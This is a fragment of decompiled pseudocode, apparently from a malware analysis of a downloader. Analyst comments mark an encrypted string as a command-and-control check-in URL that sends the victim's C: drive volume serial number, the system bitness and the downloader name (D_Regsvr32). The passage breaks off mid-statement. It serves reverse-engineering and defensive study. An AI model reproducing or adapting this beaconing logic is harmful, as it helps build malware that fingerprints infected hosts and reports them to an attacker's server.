 LOBYTE(v48) = 2;
v1 = sub_74FCB5D0(v36, (int)&savedregs, v29);
LOBYTE(v48) = 3;
v38[4] = 0;
v39 = 7;
LOWORD(v38[0]) = 0;
sub_74FCBE20(
v38,
(int)L"7295ee8294273fe72245cc4d831f890d57b170cd342e70b1e397660efec73e014efe63cc7d293baaad9b7911f6",// %s/?m=a&p1=%s&p2=%s-%s-v%s.%d
0x5Au);
LOBYTE(v48) = 4;
v2 = sub_74FCB5D0(v38, (int)&savedregs, v31);
v33[4] = 0;
v34 = 7;
LOWORD(v33[0]) = 0;
LOBYTE(v48) = 6;
if ( v1[5] >= 8 )
v1 = (unsigned int *)*v1;
v3 = (_DWORD *)(a1 + 52);
if ( *(_DWORD *)(a1 + 72) >= 8u ) // D_Regsvr32
v3 = (_DWORD *)*v3;
v4 = v46;
v5 = v44;
if ( v47 >= 8 )
v4 = (int *)v46[0];
if ( v45 >= 8 )
v5 = (int *)v44[0];
v6 = (_DWORD *)(v41 + 28);
if ( *(_DWORD *)(v41 + 48) >= 8u )
v6 = (_DWORD *)*v6;
if ( v2[5] >= 8 )
v2 = (unsigned int *)*v2;
func_sprintf((int)&savedregs, (int)v33, v42, (int)v2, v6, v5, v4, v3, v1, 74);//
// {C2}/?m=a&p1={C盘卷标序列号}&p2={系统位数名称}-{downloader名称-->D_
LOBYTE(v48) = 8;
if ( v34 >= 8 )